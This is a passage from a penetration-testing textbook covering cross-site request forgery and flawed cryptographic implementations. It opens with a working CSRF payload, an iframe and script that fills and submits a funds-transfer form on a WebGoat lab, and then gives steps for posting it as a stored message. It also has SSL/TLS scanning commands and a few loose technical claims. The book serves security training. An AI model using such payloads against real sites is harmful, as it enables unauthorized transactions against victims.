<script language="javascript"> function frame_loaded(iframe) { var form =iframe.contentDocument.getElementsByTagName('Form')[1]; form.transferFunds.value="54321"; //form.submit(); }</script>
<iframe id="myframe" name="myframe" onload="frame_loaded(this)"src="http://10.7.7.5/WebGoat/attack?Screen=2&menu=900&transferFunds=main"></iframe>
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 269 ]
Thus, when the page contained in the iframe is completely loaded, it will call theframe_loaded function, which sets the value of the transferFunds field to 54321(the amount to be transferred) and submits the request. Notice that theform.submit(); line is commented. This is for demonstration purposes only inorder to prevent the automatic submission.
Now browse to the vulnerable page:
http://10.7.7.5/WebGoat/attack?Screen=2&menu=900
Set a title for your post, write or paste your code in the Message field, and submit it:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 270 ]
After doing this, you will see your message's title at the bottom of the page, justbelow the Submit button. If you click on it as a victim would do, you can see how itloads the amount to transfer that was set in the code:
To test autosubmission, just post a new message, removing the comment on theform.submit(); line. The result of opening the message will appear similar to thefollowing screenshot:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 271 ]
The next screenshot, from Burp Suite's proxy history, shows how the requests weremade by the browser in the previous example. Shown first is the request to load amessage with code injected, in our case, message 66 (parameter Num=66). Next, themalicious message loads the iframe with the fund transfer page (parametertransferFunds=main). Finally, according to the code, when this page finishesloading the script code, it fills in the amount to transfer and submits the request witha valid CSRF token:
WOW! eBook www.wowebook.org
Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 272 ]
Preventing CSRFPreventing CSRF is all about ensuring that the authenticated user is the personrequesting the operation. Due to the way browsers and web applications work, thebest choice is to use a token to validate operations, or, when possible, use aCAPTCHA control.
A CSRF attack is easier to execute when the vulnerable parameter is passed throughthe GET method. Therefore, avoid it in the first place and use the POST methodwherever possible. It does not fully mitigate the attack, but it makes the attacker's taskmore difficult.
As attackers will try to break token generation or validation systems, it is veryimportant to produce them securely; that is, in a way that attackers cannot guessthem. You must also make them unique for each user and each operation, becausereusing them voids their purpose. These tokens are usually included in a header fieldin every request or in a hidden input in HTML forms. Avoid including them incookies, as they are automatically sent by the browser along with every request on aper-domain basis.
CAPTCHA controls and re-authentication are intrusive and annoying for users atsome point, but if the criticality of the operation merits it, they may be willing toaccept them in exchange for the extra level of security they provide.
Furthermore, CORS policies should be configured on the server, as they can preventsome attacks which are done via script code through the web browser. CORS policieswill prevent JavaScript running in a different tab or browser window in order toaccess data/resources on the server if the URL loaded in that window is not part ofthe same origin (such as host, port, or protocol).
More information about preventing CSRF can be foundat https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet.
WOW! eBook www.wowebook.org

8Attacking Flaws in
CryptographicImplementations
One of the main objectives of information security is to protect the confidentiality ofdata. In a web application, the goal is to ensure that the data exchanged between theuser and the application is secure and hidden from any third party. When stored onthe server, the data also needs to be secured from hackers. Cryptography, the practiceof communicating through and deciphering secret writings or messages, is used toprotect the confidentiality as well as the integrity of the data.
Current standard cryptographic algorithms have been designed, tested, and correctedat length by highly specialized teams of mathematicians and computer scientists.Examining their work in depth is beyond the scope of this book; also, trying to findvulnerabilities inherent in these algorithms is not the goal of this book. Instead, wewill focus on certain implementations of these algorithms and how you can detectand exploit implementation failures, including those custom implementations whichhave not undergone the same level of design and testing.
Attackers will try to find different ways to defeat layers of encryption and exposeplaintext data. They use different techniques, such as exploiting design flaws in theencryption protocol or tricking the user into sending data over a nonencryptedchannel, circumventing the encryption itself. As a penetration tester, you need to beaware of such techniques and be able to identify the lack of encryption or a flawedimplementation, exploit such flaws, and issue a recommendation to fix the issue aswell.
In this chapter, we will analyze how cryptography works in web applications andexplore some of the most common issues found in its implementation.
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 274 ]
A cryptography primerFirst, we need to establish a clear differentiation between concepts that are oftenconfused when talking about cryptography: encryption, encoding, obfuscation, andhashing:
Encryption: This is the process of altering data through mathematicalalgorithms in order to make it unintelligible to unauthorized parties.Authorized parties are able to decrypt the message back to cleartext using akey. AES, DES, Blowfish, and RSA are well-known encryption algorithms.Encoding: This also alters the message, but its main goal is to allow thatmessage to be processed by a different system. It doesn't require a key, andit's not considered a proper way of protecting information. Base64encoding is commonly used in modern web applications to allow thetransmission of binary data through HTTP.Obfuscation: This makes the original message harder to read bytransforming the message. JavaScript code obfuscation is used to preventdebugging and/or protect intellectual property and its most common use isin web applications. It is not considered a way of protecting informationfrom third parties.Hashing: A hashing function is the calculation of a fixed length, a uniquenumber that represents the contents of the message. The same messagemust always result in the same hash, and no two messages can share hashvalues. Hash functions are theoretically nonreversible, which means thatyou cannot recover a message from its hash. Due to this constraint, they areuseful as signatures and integrity checks, but not to store information thatwill need to be recovered at some point. Hashing functions are also widelyused to store passwords. Common hash functions are MD5, SHA1,SHA-512, and bcrypt.
Algorithms and modesA cryptographic algorithm or cipher is one that takes cleartext and converts it intociphertext through some calculations. These algorithms can be broadly classified intwo different ways as follows:
By their use of public and private keys or shared secrets, they can be eitherasymmetric or symmetricBy how they process the original message, they can be either stream orblock ciphers
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 275 ]
Asymmetric encryption versus symmetricencryptionAsymmetric encryption uses a combination of public-private keys and is more securethan symmetric encryption. The public key is shared with everyone, and the privatekey is stored separately. Encrypted data with one key can only be decrypted withother key, which makes it very secure and efficient to implement on a larger scale.
Symmetric encryption, on the other hand, uses the same key to encrypt and decryptthe data, and you'll need to find a safe method to share the symmetric key with theother party.
A question that is often asked is why isn't the public-private key pair used to encryptthe data stream and instead a session key generated, which uses symmetricencryption. The combination of the public-private key is generated through acomplex mathematical process, which is a processor-intensive and time-consumingtask. Therefore, it is only used to authenticate the endpoints and to generate andprotect the session key, which is then used in the symmetric encryption that encryptsthe bulk data. The combination of the two encryption techniques results in a fasterand more efficient encryption of the data.
The following are examples of asymmetric encryption algorithms:
Diffie-Hellman key exchange: This was the first asymmetric encryptionalgorithm developed in 1976, which used discrete logarithms in a finitefield. It allows two endpoints to exchange secret keys on an insecuremedium without any prior knowledge of each other.Rivest Shamir Adleman (RSA): This is the most widely used asymmetricalgorithm. The RSA algorithm is used for both encrypting data and forsigning, providing confidentiality, and nonrepudiation. The algorithm usesa series of modular multiplications to encrypt the data.Elliptic Curve Cryptography (ECC): This is primarily used in handhelddevices such as smartphones, as it requires less computing power for itsencryption and decryption process. The ECC functionality is similar to theRSA functionality.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 276 ]
Symmetric encryption algorithmIn symmetric encryption, a shared secret is used to generate an encryption key. Thesame key is then used to encrypt and decrypt the data. This way of encrypting thedata has been used for ages in various forms. It provides an easy way to encrypt anddecrypt data, since the keys are identical. Symmetric encryption is simple and easierto implement, but it comes with the challenge of sharing the key with the users in asecure way.
Some examples of symmetric algorithms are as follows:
Data Encryption Standard (DES): This algorithm uses the DEA cipher.DEA is a block cipher that uses a key size of 64 bits; 8 bits being for errordetection and 56 bits for the actual key. Considering the computing powerof today's computers, this encryption algorithm is easily breakable.Triple DES (3DES): This algorithm applies the DES algorithm three timesto each block. It uses three, 56-bit keys.Advanced Encryption Standard (AES): This standard was first publishedin 1998, and it is considered to be more secure than other symmetricencryption algorithms. AES uses the Rijndael cipher, which was developedby two Belgian cryptographers, Joan Daemen and Vincent Rijmen. Itreplaces the DES algorithm. It can be configured to use a variable key sizewith a minimum size of 128 bits, up to a maximum size of 256 bits.Rivest Cipher 4 (RC4): RC4 is a widely used stream cipher, and it has avariable key size of 40 to 2,048 bits. RC4 has some design flaws that makesit susceptible to attacks, although such attacks may not be practical toperform and require a huge amount of computing power. RC4 has beenwidely used in the SSL/TLS protocol. Many organizations, however, havestarted to move to AES instead of RC4.
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 277 ]
Stream and block ciphersSymmetric algorithms are divided into two major categories:
Stream ciphers: This algorithm encrypts individual bits at a time andtherefore requires more processing power. It also requires a lot ofrandomness, as each bit is to be encrypted with a unique key stream.Stream ciphers are more suitable to be implemented at the hardware layerand are used to encrypt streaming communication, such as audio andvideo, as it can quickly encrypt and decrypt each bit. The ciphertextresulting from the use of this kind of algorithm is the same size as theoriginal cleartext.Block ciphers: With this algorithm, the original message is divided intofixed-length blocks and padded (extended to fulfill the required length) inthe last one. Then each block is processed independently depending on themode utilized. We will discuss cipher modes further in the subsequentsections. The size of the ciphertext resulting from a block cipher is always amultiple of the block size.
Initialization VectorsEncryption algorithms are deterministic. This means that the same input will alwaysresult in the same output. This is a good thing, given that, when decrypting, you wantto be able to recover the exact same message that was encrypted. Unfortunately, thismakes encryption weaker, as it makes it vulnerable to cryptanalysis and known-textattacks.
To face this issue, Initialization Vectors (IVs) were implemented. An IV is an extrapiece of information that is different each time the algorithm is executed. It is used togenerate the encryption key or to preprocess the cleartext, usually through an XORoperation. This way, if two messages are encrypted with the same algorithm and thesame key, but a different IV, the resulting ciphertexts will be different. IVs areattached to the ciphertext, as the recipient has no way of knowing them beforehand.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 278 ]
The golden rule, especially for stream ciphers, is never to repeat IVs. The RC4implementation of the Wired Equivalent Privacy (WEP) authentication in wirelessnetworks uses a 24-bit (3 bytes) IV that permits duplicated keystreams in a shortperiod of time. Having a known text, such as a DHCP request, sent through thenetwork multiple times with the same IV allows an attacker to recover thekeystreams, and multiple keystreams/IV pairs can be used to recover the sharedsecret.
Block cipher modesA mode of operation is how an encryption algorithm uses the IV and how itimplements the encryption of each block of cleartext. Next, we will talk about themost common modes of operation:
Electronic Code Book (ECB): With this mode of operation, there is no useof IV and each block is encrypted independently. Thus, when blocks thatcontain the same information result in the same ciphertext, they makeanalysis and attacks easier.Cipher Block Chaining (CBC): With the CBC mode, blocks are encryptedsequentially; an IV is applied to the first block, and the resulting ciphertextin each block is used as the IV to encrypt the next one. CBC mode ciphersmay be vulnerable to padding oracle attacks, where the padding done tothe last block may be used to recover the keystream provided that theattacker can recover large amounts of encrypted packages and that there isa way of knowing if a package has the correct padding (an oracle).Counter (CTR): This is probably the most convenient and secure method, ifimplemented correctly. Blocks are encrypted independently using the sameIV plus a counter that is different for each block. This makes the modecapable of processing all blocks of a message in parallel and havingdifferent ciphertext for each block, even if the cleartext is the same.
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 279 ]
Hashing functionsHashing functions are commonly used to ensure the integrity of the messagetransmitted and as an identifier to determine quickly if two pieces of information arethe same. A hashing function generates a fixed-length value (hash) that represents theactual data.
Hashing functions are suitable to those tasks, because, by definition, no two differentpieces of information should have the same resulting hash (collision), and the originalinformation should not be recoverable from the hash alone (that is, hashing functionsare not reversible).
Some of the most common hashing functions are as follows:
MD5 (Message Digest 5)SHA (Secure Hashing Algorithm) versions 1 and 2NT and NTLM, used by Microsoft Windows to store passwords, based onMD4
Salt valuesWhen used to store secrets, such as passwords, hashes are vulnerable to dictionaryand brute-force attacks. An attacker that captures a set of password hashes may try touse a dictionary of known common passwords, hash them, and compare the results tothe captured hashes, when looking for matches and discovering the cleartextpasswords when found. Once a hash-password pair is found, all other users oraccounts using the same password will also be discovered, as all hashes would be thesame.
Salt values are used to make this task more difficult by appending a random value tothe information to be hashed and causing the hashing of the same piece of data withdifferent salts to result in different hashes. In our previous hypothetical case, anattacker recovering the plaintext for one hash would not have recovered all of theother instances of the same password automatically.
As is the case with IVs, salts are stored and sent along with the hashes.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 280 ]
Secure communication over SSL/TLSSecure Sockets Layer (SSL) is an encryption protocol designed to securecommunications over the network. Netscape developed the SSL protocol in 1994. In1999, the Internet Engineering Task Force (IETF) released the Transport LayerSecurity (TLS) protocol, superseding SSL protocol version 3. SSL is now consideredinsecure because of multiple vulnerabilities identified over the years. The POODLEand BEAST vulnerabilities, which we will discuss further in later sections, exposeflaws in the SSL protocol itself and hence cannot be fixed with a software patch. SSLwas declared deprecated by the IETF, and upgrading to TLS was suggested as theprotocol to use for secure communications. The most recent version of TLS is version1.2. We always recommend that you use the latest version of TLS and avoid allowingconnections from clients using older versions or the SSL protocol.
Most websites have migrated to and have started using the TLS protocol, but theencrypted communication is still commonly referred to as an SSL connection.SSL/TLS not only provides confidentiality, but it also helps to maintain the integrityof the data and to achieve nonrepudiation.
Securing the communication between the client and the web application is the mostcommon use of TLS/SSL, and it is known as HTTP over SSL or HTTPS. TLS is alsoused to secure the communication channel used by other protocols in the followingways:
It is used by mail servers to encrypt emails between two mail servers andalso between the client and the mail serverTLS is used to secure communication between database servers and LDAPauthentication serversIt is used to encrypt Virtual Private Network (VPN) connections known asSSL VPNRemote desktop services in the Windows operating system use TLS toencrypt and authenticate the client connecting to the server
There are several other applications and implementations where TLS is used to securethe communication between two parties. In the following sections, we will refer to theprotocol used by HTTPS as TLS and we will specify when something only applieseither to SSL or TLS.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 281 ]
Secure communication in web applicationsTLS uses the public-private key encryption mechanism to scramble data, which helpsprotect it from third parties listening in on the communication. Sniffing the data overthe network would only reveal the encrypted information, which is of no use withoutaccess to the corresponding key.
The TLS protocol is designed to protect the three facets of the CIAtriad—confidentiality, integrity, and availability:
Confidentiality: Maintaining the privacy and secrecy of the dataIntegrity: Maintaining the accuracy and consistency of the data, and theassurance that it is not altered in transitAvailability: Preventing data loss and maintaining access to data
Web server administrators implement TLS to make sure that sensitive userinformation shared between the web server and the client is secure. In addition toprotecting the confidentiality of the data, TLS also provides nonrepudiation usingTLS certificates and digital signatures. This provides the assurance that the message isindeed sent by the party who is claiming to have sent it. This is similar to how asignature works in our day-to-day life. These certificates are signed, verified, andissued by an independent third-party known as Certificate Authority (CA). Some ofthe well-known certificate authorities are listed here:
VeriSignThawteComodoDigiCertEntrustGlobalSign
If an attacker tries to fake the certificate, the browser displays a warning messageinforming the user that an invalid certificate is being used to encrypt the data.
Data integrity is achieved by calculating a message digest using a hashing algorithm,which is attached to the message and verified at the other end.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 282 ]
TLS encryption processEncryption is a multistep process, but it is a seamless experience for end users. Theentire process can be broken down into two parts: the first part of encryption is doneusing the asymmetric encryption technique, and the second part is done using thesymmetric encryption process. Here is a description of the major steps to encrypt andtransmit data using SSL:
The handshake between the client and the server is the initial step in which1.the client presents the SSL/TLS version number and the encryptionalgorithms that it supports.The server responds by identifying the SSL version and encryption2.algorithm that it supports, and both parties agree on the highest mutualvalue. The server also responds with the SSL certificate. This certificatecontains the server's public key and general information about the server.The client then authenticates the server by verifying the certificate against3.the list of root certificates stored on the local computer. The client checkswith the certificate CA that the signed certificate issued to the website isstored in the list of trusted CAs. In Internet Explorer, the list of trusted CAscan be viewed by navigating to Tools | Internet options | Content |Certificates | Trusted Root Certification Authorities, as seen in thefollowing screenshot:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 283 ]
Using the information shared during the handshake, the client can generate4.a pre-master secret for the session. It then encrypts the secret with theserver's public key and sends the encrypted pre-master key back to theserver.The server decrypts the pre-master key using the private key (since it was5.encrypted with the public key). The server and the client then bothgenerate a session key from the pre-master key using a series of steps. Thissession key encrypts the data throughout the entire session, which is calledthe symmetric encryption. A hash is also calculated and appended to themessage, which helps test the integrity of the message.
Identifying weak implementations ofSSL/TLSAs you learned in the previous section, TLS is a combination of various encryptionalgorithms packaged into one in order to provide confidentiality, integrity, andauthentication. In the first step, when two endpoints negotiate for an SSL connection,they identify the common cipher suites supported by them. This allows SSL tosupport a wide variety of devices, which may not have the hardware and software tosupport the newer ciphers. Supporting older encryption algorithms has a majordrawback. Most older cipher suites are easily breakable in a reasonable amount oftime by cryptanalysts using the computing power available today.
The OpenSSL command-line toolIn order to identify the cipher suites negotiated by the remote web server, you can usethe OpenSSL command-line tool that comes preinstalled on all major Linuxdistributions, and it is also included in Kali Linux. The tool can be used to test thevarious functions of the OpenSSL library directly from the bash shell without writingany code. It is also used as a troubleshooting tool.
OpenSSL is a well-known library used in Linux to implement theSSL protocol, and Secure channel (Schannel) is a provider of theSSL functionality in Windows.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 284 ]
The following example uses the s_client command-line option that establishes aconnection to the remote server using SSL/TLS. The output of the command isdifficult to interpret for a newbie, but it is useful for identifying the TLS/SSL versionand cipher suites agreed upon between the server and the client:
The OpenSSL utility contains various command-line options that can be used to testthe server using specific SSL versions and cipher suites. In the following example, weare trying to connect using TLS version 1.2 and a weak algorithm, RC4:
openssl s_client -tls1_2 -cipher 'ECDHE-RSA-AES256-SHA' -connect<target>:<port>
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 285 ]
The following screenshot shows the output of the command. Since the client couldnot negotiate with the ECDHE-RSA-AES256-SHA cipher suite, the handshake failedand no cipher was selected:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 286 ]
In the following screenshot, we are trying to negotiate a weak encryption algorithmwith the server. It fails, as Google has rightly disabled the weak cipher suites on theserver:
To find out the cipher suites that are easily breakable using the computing poweravailable today, enter the command shown in the following screenshot:
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 287 ]
You will often see cipher suites written as ECDHE-RSA-RC4-MD5. The format isbroken down into the following parts:
ECDHE: This is a key exchange algorithmRSA: This is an authentication algorithmRC4: This is an encryption algorithmMD5: This is a hashing algorithm
A comprehensive list of SSL and TLS cipher suites can be foundat https://www.openssl.org/docs/apps/ciphers.html.
SSLScanAlthough the OpenSSL command-line tool provides many options to test the SSLconfiguration, the output of the tool is not user friendly. The tool also requires a fairamount of knowledge about the cipher suites that you want to test.
Kali Linux comes with many tools that automate the task of identifying SSLmisconfigurations, outdated protocol versions, and weak cipher suites and hashingalgorithms. One of the tools is SSLScan, which can be accessed by goingto Applications | Information Gathering | SSL Analysis.
By default, SSLScan checks if the server is vulnerable to the CRIME and Heartbleedvulnerabilities. The -tls option will force SSLScan only to test the cipher suites usingthe TLS protocol.
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 288 ]
The output is distributed in various colors, with green indicating that the cipher suiteis secure and the sections that are colored in red and yellow are trying to attract yourattention:
The cipher suites supported by the client can be identified by running the followingcommand. It will display a long list of ciphers that are supported by the client:
sslscan -show-ciphers www.example.com:443
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 289 ]
If you want to analyze the certificate-related data, use the following command thatwill display detailed information on the certificate:
sslscan --show-certificate --no-ciphersuites www.amazon.com:443
The output of the command can be exported in an XML document using the -xml=<filename> option.
Watch out when NULL is pointed out in the names of the supportedciphers. If the NULL cipher is selected, the SSL/TLS handshake willcomplete and the browser will display the secure padlock, but theHTTP data will be transmitted in cleartext.
SSLyzeAnother interesting tool that comes with Kali Linux, which is helpful in analyzing theSSL configuration, is the SSLyze tool released by iSEC Partners. The tool is hosted onGitHub at https://github.com/iSECPartners/sslyze, and it can be found in KaliLinux at Applications | Information Gathering | SSL Analysis. SSLyze is written inPython.
The tool comes with various plugins, which help in testing the following:
Checking for older versions of SSLAnalyzing the cipher suites and identifying weak ciphersScanning multiple servers using an input fileChecking for session resumption support
Using the -regular option includes all of the common options in which you mightbe interested, such as testing all available protocols (SSL versions 2 and 3 and TLS 1.0,1.1, and 1.2), testing for insecure cipher suites, and identifying if compression isenabled.
WOW! eBook www.wowebook.org
